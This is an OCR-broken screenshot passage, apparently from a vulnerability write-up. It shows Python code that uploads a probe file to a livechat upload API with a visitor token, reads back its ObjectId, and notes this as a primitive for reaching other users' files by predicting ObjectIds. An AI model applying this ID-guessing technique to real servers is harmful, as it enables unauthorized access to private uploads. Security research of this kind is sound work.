
r = s.post(f
"
{HOST}/api/v1/livechat/upload/{rid}"
            headers={
"x-visitor-
token"
            files={
"file"
: 
(
"probe"
, b
"probe"
, 
"text/plain"
probe_id = data[
"file"
][
"_id"
print(f
"{probe_id=}"
)  # 
We now have two required primitives:
Something we shouldn't have access to is
accessible
if we know its
ObjectId()
We have a way to
generate
and read our own
O